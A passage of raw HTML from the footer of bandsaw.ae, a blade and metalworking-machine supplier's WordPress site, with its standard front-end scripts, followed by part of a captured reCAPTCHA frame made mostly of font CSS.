							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Re Sharpening Blades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pressbrake.tfi.ae/press-brake/purchase-anti-mark-film-for-press-brake-tools-29-uae--saudi-dubai-pressbrake-bending.tfico">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Buy Anti Mark Film</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/?utm_source=bandsaw.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Buy Bandsaw Blades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/shear-blades-machine-knives.tfico/?utm_source=bandsaw.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Order Shear Blades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://machine.ae/?utm_source=bandsaw.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Metal Working Machines</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-396bfb72" data-id="396bfb72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b89fa4a elementor-widget elementor-widget-heading" data-id="1b89fa4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Other Websites</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c124ec9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c124ec9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tfico.com/?utm_source=bandsaw.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">TFICo. Int'l</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfi.ae/?utm_source=bandsaw.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">TFI.ae</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfi.by/?utm_source=bandsaw.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">TFICo. Belarus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://machine.ae/?utm_source=bandsaw.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Machine.ae</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62198812" data-id="62198812" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57e7567a elementor-widget elementor-widget-heading" data-id="57e7567a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3cd88be4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3cd88be4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tfi.ae/request-a-call/?utm_source=bandsaw.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Request a Call</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer/?utm_source=bandsaw.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-wpforms"></i>						</span>
										<span class="elementor-icon-list-text">Fill Contact Us Form</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfico.com/send-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Whatsapp us Now</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-788cca1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="788cca1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34957a79" data-id="34957a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a599d49 elementor-widget elementor-widget-text-editor" data-id="2a599d49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Copyright © 2022 TFI Co. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//code.jivosite.com/widget/nOirQ6flZ8" async data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script>

<!-- <script type="text/javascript" defer src="https://tfi.tools/layerss.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script> -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bandsaw.ae/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://bandsaw.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://bandsaw.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://bandsaw.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/bandsaw.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bandsaw.ae\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bandsaw.ae\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8896d80732"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":489,"title":"Expert%20Metal%20Cutting%20Bandsaw%20Solutions%20for%20Fabricators%20%E2%80%93%20Bandsaw.ae%20Machine%20%26%20Blades","excerpt":"","featuredImage":"https:\/\/bandsaw.ae\/wp-content\/uploads\/2023\/07\/working-process-steel-factory-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://bandsaw.ae/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://bandsaw.ae/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://bandsaw.ae/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://bandsaw.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.2" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://bandsaw.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bandsaw.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bandsaw.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bandsaw.ae\/wp-admin\/admin-ajax.php","nonce":"f348072061","urls":{"assets":"https:\/\/bandsaw.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bandsaw.ae\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bandsaw.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://bandsaw.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://bandsaw.ae/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bandsaw.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bandsaw.ae/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 05:39:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc7OgkhAAAAAAQ_VkxA5D6wa483hBjCEXTCF7Ef&co=aHR0cHM6Ly9iYW5kc2F3LmFlOjQ0Mw..&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&sa=Form&anchor-ms=20000&execute-ms=30000&cb=ptrk0pmh55yq
body_size: 48511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 